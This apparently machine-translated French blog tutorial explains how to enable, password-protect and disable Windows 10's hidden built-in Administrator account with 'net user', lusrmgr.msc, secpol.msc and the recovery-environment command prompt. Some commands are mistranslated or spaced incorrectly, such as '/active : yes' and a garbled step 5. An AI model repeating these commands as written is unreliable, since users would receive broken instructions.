texte\r\n\r\nC'est quoi le compte administrateur sur Windows ?\r\nLe second type de compte qui se trouve d\u00e9j\u00e0 install\u00e9 sur tous les appareils ordinateur ayant Windows 10 est le compte administrateur. Bien que ce compte ne soit pas du tout pas indispensable, il est fr\u00e9quemment sollicit\u00e9 pour le diagnostic de pannes ou pour des raisons administratives quand il est activ\u00e9. La diff\u00e9rence majeure qui existe entre le compte administrateur de l'utilisateur et le compte administrateur interne r\u00e9side dans le fait que le premier compte b\u00e9n\u00e9ficie des invites de l'UAC, contrairement au second. Le premier compte utilisateur qui est cr\u00e9\u00e9 par le v\u00e9ritable utilisateur du syst\u00e8me lors du premier d\u00e9marrage est un compte administrateur de niveau non \u00e9lev\u00e9, alors que le compte administrateur incorpor\u00e9 est un compte de niveau \u00e9lev\u00e9.\r\n\r\nVoir Aussi :\u00a0Comment faire facilement de la transcription audio en texte\r\n\r\nIl est assez simple d'activer ou de d\u00e9sactiver les comptes sur des appareils Windows 10, \u00e0 condition que vous ayez un acc\u00e8s au compte administrateur. Il est impossible de changer le compte utilisateur si vous \u00eates connect\u00e9 au moyen d'un compte normal et si vous n'avez pas le droit d'acc\u00e9der \u00e0 un compte administrateur sur le syst\u00e8me. Ce processus requiert une s\u00e9rie de commandes ex\u00e9cut\u00e9es \u00e0 partir d'une invite de ligne de commande \u00e9lev\u00e9e. Sur les appareils Windows 10, il est impossible d'activer le compte administrateur en utilisant les options li\u00e9es aux comptes dans l'application Param\u00e8tres, puisque les comptes par d\u00e9faut n'y sont pas du tout r\u00e9pertori\u00e9s.\r\nComment activer le compte administrateur Windows 10 ?\r\nVoici quelques m\u00e9thodes utiles pour activer un compte administrateurs sous Windows 10.\r\nActiver le compte administrateur Windows 10 \u00e0 l'aide de l'invite de commande\r\nL'activation du compte administrateur \u00e0 l'aide de l'invite de commande est la m\u00e9thode la plus rapide et la plus simple.\r\n\r\n \t\r\n\r\n \tOuvrez une invite de commande en tant qu'administrateur en tapant\u00a0cmd\u00a0dans le champ de recherche.\r\n \tDans les r\u00e9sultats, faits un clic droit sur de l'invite de commande et s\u00e9lectionnez Ex\u00e9cuter en tant qu'administrateur.\r\n\r\n\r\n\r\n3. \u00c0 l'invite de commande, tapez net user administrator. La valeur de Compte actif doit indiquer Non (Figure A).\r\n\r\n\r\n\r\n4. Tapez net user administrator \/active : yes.\u00a0Vous devriez recevoir une r\u00e9ponse indiquant que la commande s'est termin\u00e9e avec succ\u00e8s.\r\n\r\n\r\n\r\n5. Tapez administrateur de l'utilisateur r\u00e9seau. La valeur de Compte actif doit maintenant indiquer Oui (Figure B). Si vous souhaitez \u00e9galement activer le compte invit\u00e9, ex\u00e9cutez la commande net user guest \/active:yes\r\n\r\n\r\n\r\nContr\u00f4ler si le compte est activ\u00e9 en ex\u00e9cutant net user administrator via l'invite de ligne de commande. Cochez ensuite sur \"compte actif\" pour v\u00e9rifier l'\u00e9tat du compte. R\u00e9p\u00e9tez le processus pour le compte invit\u00e9 si vous l'avez \u00e9galement activ\u00e9.\r\n\r\nVoir aussi :\u00a0Comment convertir un fichier Word en excel ?\r\n\r\nChanger le mot de passe du compte admin\r\nLe compte administrateur est actif apr\u00e8s avoir ex\u00e9cut\u00e9 les commandes mentionn\u00e9es ci-dessus, ce qui signifie que vous pouvez vous connecter au syst\u00e8me en l'utilisant. Il n'est pas prot\u00e9g\u00e9 par mot de passe par d\u00e9faut, ce qui signifie que toute personne ayant un acc\u00e8s local au syst\u00e8me peut l'utiliser pour se connecter. Bien que cela soit confortable, cela peut par ailleurs constituer un risque pour la s\u00e9curit\u00e9.\r\n\r\nIl est fortement recommand\u00e9 de le prot\u00e9ger par un mot de passe.\u00a0Cela peut \u00e9galement \u00eatre fait en utilisant la ligne de commande\u00a0:\r\n\r\n \tTapez\u00a0net user administrator *\u00a0et appuyez sur Entr\u00e9e.\r\n \tVous obtenez une invite de mot de passe.\u00a0Tapez le mot de passe souhait\u00e9 et encore une fois lorsqu'il vous est demand\u00e9 de le taper une deuxi\u00e8me fois pour confirmation.\u00a0Le mot de passe ne s'affiche pas du tout lors de la saisie.\r\n\r\nD\u00e9sactiver le compte administrateur\r\nPour d\u00e9sactiver des comptes \u00e0 tout moment, utilisez la commande suivante\u00a0:\r\n\r\n \tSur une invite de commandes avec \u00e9l\u00e9vation de privil\u00e8ges\u00a0:\u00a0net user administrator \/active : no\r\n\r\nVous pouvez le v\u00e9rifier en ex\u00e9cutant \u00e0 nouveau la commande\u00a0net user administrator\u00a0\u00e0 partir de la ligne de commande.\u00a0La ligne \"compte actif\" doit indiquer \"non\".\r\n\r\nLes autres commandes int\u00e9ressantes sont :\r\n\r\n \tNet user administrator\u00a0- Affiche des informations sur le compte d'utilisateur sur la ligne de commande.\r\n \tNet user username \/delete - Supprime le nom d'utilisateur sur le syst\u00e8me.\u00a0Cela ne fonctionne pas avec les comptes int\u00e9gr\u00e9s.\r\n\r\nRemarque : les deux m\u00e9thodes suivantes fonctionnent \u00e9galement, mais elles ne sont disponibles que sur les versions professionnelles et Entreprise du syst\u00e8me d'exploitation Windows 10.\r\nActiver le compte administrateur Windows 10 \u00e0 l'aide de l'utilisateur et de groupes locaux\r\n\r\n\r\nLes utilisateurs Windows qui pr\u00e9f\u00e8rent travailler sur des interfaces utilisateur au lieu de l'invite de commande peuvent utiliser l'outil int\u00e9gr\u00e9 Utilisateurs et groupes locaux pour g\u00e9rer les comptes.\r\n\r\nArticle Similaire :\u00a0Comment convertir un fichier Word en excel ?\r\n\r\n\r\n \tActivez le menu D\u00e9marrer sur le syst\u00e8me, par exemple en cliquant sur D\u00e9marrer ou en utilisant la touche Windows.\r\n \tSaisissez lusrmgr.msc, puis s\u00e9lectionnez le r\u00e9sultat qui vous est renvoy\u00e9.\r\n \tFaites un clic gauche sur\u00a0Utilisateurs a dans la barre lat\u00e9rale gauche. Vous allez obtenir une liste de tous les comptes du syst\u00e8me local situer \u00e0 la droite.\r\n \tCliquez avec le bouton droit de la souris sur Administrateur, ensuite s\u00e9lectionnez Propri\u00e9t\u00e9s\u00a0dans le menu contextuel.\r\n \tD\u00e9cochez la case \"Le compte est d\u00e9sactiv\u00e9\" sur la fen\u00eatre Propri\u00e9t\u00e9s de l'administrateur, ensuite, cliquez sur Appliquer, ainsi que sur OK.\r\n\r\n\r\n\r\nCette m\u00e9thode active le compte administrateur sur la machine Windows 10, pour d\u00e9sactiver \u00e0 nouveau le compte, cochez la case Le compte est d\u00e9sactiv\u00e9 et cliquez sur OK.\r\nUtilisation des politiques de s\u00e9curit\u00e9\r\n\r\n\r\nArticle simillaire : Comment enlever le sch\u00e9ma Android sans formater\r\n\r\n\r\n\r\n\r\n\r\nLa deuxi\u00e8me option pour modifier l'\u00e9tat du compte administrateur int\u00e9gr\u00e9 sur les ordinateurs Windows 10 consiste \u00e0 utiliser des politiques de s\u00e9curit\u00e9 :\r\n\r\n\r\n \tActivez le menu de d\u00e9marrer.\r\n \tTapez secpol.msc et s\u00e9lectionnez R\u00e9sultats pour charger la politique de s\u00e9curit\u00e9 locale.\r\n \tAcc\u00e9dez \u00e0 Param\u00e8tres de s\u00e9curit\u00e9 &gt; Strat\u00e9gies locales &gt; Options de s\u00e9curit\u00e9.\r\n \t\u00a0Comptes : la strat\u00e9gie d'\u00e9tat du compte administrateur d\u00e9termine si le compte administrateur local est activ\u00e9. V\u00e9rifiez les param\u00e8tres de s\u00e9curit\u00e9 pour voir s'il est d\u00e9sactiv\u00e9 ou activ\u00e9.\r\n \tDouble-cliquez sur la strat\u00e9gie et s\u00e9lectionnez Activer pour activer le compte. S\u00e9lectionnez OK et fermez Strat\u00e9gie de s\u00e9curit\u00e9 locale.\r\n \tS\u00e9lectionnez ok apr\u00e8s fermez la politique de s\u00e9curit\u00e9 locale.\r\n\r\nComment activer le compte administrateur int\u00e9gr\u00e9 lorsque je ne peux pas me connecter \u00e0 Windows 10 ?\r\nLa derni\u00e8re option possible est que vous ne pouvez pas vous connecter \u00e0 Windows 10 pour une raison ou une autre, vous devez donc activer votre compte administrateur pour activer la situation. Dans ce contexte, il existe deux autres sc\u00e9narios courants, le premier \u00e9tant que vous vous souvenez du mot de passe de votre compte, mais que Windows 10 se connecte pour une raison quelconque (par exemple, votre ordinateur plante lorsque vous entrez votre mot de passe).\r\n\r\nDans ce cas, une solution possible serait :\r\n\r\n \tSur l'\u00e9cran de connexion, cliquez sur le bouton d'alimentation en bas \u00e0 droite, ensuite, il faudra maintenir la touche Maj enfonc\u00e9e, cliquez \u00e0 pr\u00e9sent sur Red\u00e9marrer.\r\n \tL'environnement de r\u00e9cup\u00e9ration Windows d\u00e9marre.\u00a0Allez dans \"D\u00e9pannage\" - \"Options avanc\u00e9es\" - \"Invite de commandes\".\r\n \tVous serez invit\u00e9 \u00e0 entrer le mot de passe de votre compte pour d\u00e9marrer l'invite de commande.\u00a0La connexion devrait fonctionner maintenant (si le mot de passe dont vous vous souvenez est correct).\r\n \tUtilisez ensuite la premi\u00e8re m\u00e9thode de cet article pour activer le compte masqu\u00e9.\r\n \tFermez l'invite de commande et red\u00e9marrez votre ordinateur (O\u00f9 cliquer sur continuer. Quittez et utilisez Windows 10.)\r\n\r\nLe deuxi\u00e8me sc\u00e9nario, c'est quand le mot de passe de votre connexion Windows 10 semble inconnu ou que le syst\u00e8me pense qu'il est incorrect, et vous ne pouvez pas vous connecter pour cette raison.\r\nVoici comment r\u00e9initialiser votre mot de passe Windows 10.\r\nLa premi\u00e8re partie de ce guide d\u00e9crit comment ouvrir une invite de commande dans cette situation et prendre les mesures n\u00e9cessaires pour r\u00e9initialiser votre mot de passe, mais vous pouvez \u00e9galement activer votre administrateur int\u00e9gr\u00e9 \u00e0 partir de la m\u00eame invite de commande (bien qu'il ne soit pas essentiel de r\u00e9initialiser le mot de passe).\r\n\r\nCela para\u00eet \u00eatre tout ce qui pourrait \u00eatre utile sur le sujet. Cependant, si je n'ai r\u00e9solu aucune des questions, ou dans l'\u00e9ventualit\u00e9 o\u00f9 les instructions ne peuvent pas \u00eatre utilis\u00e9es, j'essaierai de r\u00e9pondre exactement \u00e0 ce qui se passe dans les commentaires.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nFIN\r\nArticles utiles\r\n\r\n \t\r\nMaintenance Logiciel : Top 5 logiciels pour entretenir son pc\r\n\r\n \t\r\nEnlever le sch\u00e9ma Android sans formater\r\n\r\n \t\r\n\u00c9mulateur PS2 pour pc : Guide d\u2019installation sous Windows\r\n\r\n \t\r\nEnlever le sch\u00e9ma Android sans formater\r\n\r\n \t\r\nSmartphone qui surchauffe, Comment y remedier ?\r\n\r\n \t\r\nConvertir en Pdf tous vos document gratuitement\r\n\r\n \t\r\niPhone bloqu\u00e9 sur pomme, comment resoudre le probl\u00e8me ?\r\n\r\n \t\r\nComment installer des applications Andro\u00efde sur Windows 11\r\n\r\n \t\r\nMeilleurs langages de programmation les plus puissants\r\n\r\n\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Astuce Web et TIC","logo":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/08\/astuce-tech-logo-2.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.astuce-tech.com\/activer-compte-administrateur-cache-windows-10\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"TETA PARFAIT","url":"https:\/\/www.astuce-tech.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2022\/06\/maxresdefault-2.jpg","width":1280,"height":720}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010&#038;url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;title=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;name=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;description=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010&#038;media=https://www.astuce-tech.com/wp-content/uploads/2022/06/maxresdefault-2.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;title=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;description=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010&#038;media=https://www.astuce-tech.com/wp-content/uploads/2022/06/maxresdefault-2.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010&#038;url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://web.skype.com/share?url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;text=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="mailto:?subject=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010&#038;body=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Partager par email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Partager par email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimer" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimer</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.astuce-tech.com/author/admin/">
							<img alt='Photo de TETA PARFAIT' src='http://0.gravatar.com/avatar/3402fc60ae33be6526dab790dd9a2218?s=180&#038;d=monsterid&#038;r=g' srcset='http://0.gravatar.com/avatar/3402fc60ae33be6526dab790dd9a2218?s=360&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.astuce-tech.com/author/admin/">TETA PARFAIT</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.astuce-tech.com/comment-ecouter-de-la-musique-gratuitement/" style="background-image: url(https://www.astuce-tech.com/wp-content/uploads/2022/06/maxresdefault-1-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.astuce-tech.com/comment-ecouter-de-la-musique-gratuitement/" rel="prev">
					<h3 class="post-title">Comment écouter de la musique gratuitement ?</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.astuce-tech.com/illimite-streaming-series-et-films-en-streaming/" style="background-image: url(https://www.astuce-tech.com/wp-content/uploads/2021/01/illimite-streaming-telecharger-film-gratuit-1.png)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.astuce-tech.com/illimite-streaming-series-et-films-en-streaming/" rel="next">
					<h3 class="post-title">Illimité streaming: Regarder & Telecharger Les Films & Séries VF. Vostfr</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Articles similaires</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-390x300.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 février 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Télécharger blur pc games torrent gratuit" href="https://www.astuce-tech.com/telecharger-blur-pc-games-torrent-gratuit/" class="post-thumb"><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/blur-free-download-390x300.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Telecharger blur PC Games Gratuit" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/telecharger-blur-pc-games-torrent-gratuit/">Télécharger blur pc games torrent gratuit</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">20 février 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Réinitialiser votre système Windows 10 aux paramètres d&#8217;usine." href="https://www.astuce-tech.com/restaurer-windows-10-a-letat-usine/" class="post-thumb"><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-390x300.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Voici comment Restaurer Windows 10 à l&#039;état usine" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/restaurer-windows-10-a-letat-usine/">Réinitialiser votre système Windows 10 aux paramètres d&#8217;usine.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">17 février 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Comment bloquer les mises a jour automatiques de tous les Windows" href="https://www.astuce-tech.com/desactiver-les-mises-a-jour-automatiques-sous-windows-10/" class="post-thumb"><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-7-390x300.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="désactiver les mises à jour automatiques sous Windows 10" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/desactiver-les-mises-a-jour-automatiques-sous-windows-10/">Comment bloquer les mises a jour automatiques de tous les Windows</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 février 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">Laisser une réponse</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/activer-compte-administrateur-cache-windows-10/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="http://www.astuce-tech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='5030' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Voir Aussi</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Fermer</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment bloquer les mises a jour automatiques de tous les Windows" href="https://www.astuce-tech.com/desactiver-les-mises-a-jour-automatiques-sous-windows-10/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Windows</span></span><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-7-390x300.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="désactiver les mises à jour automatiques sous Windows 10" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/desactiver-les-mises-a-jour-automatiques-sous-windows-10/">Comment bloquer les mises a jour automatiques de tous les Windows</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 février 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
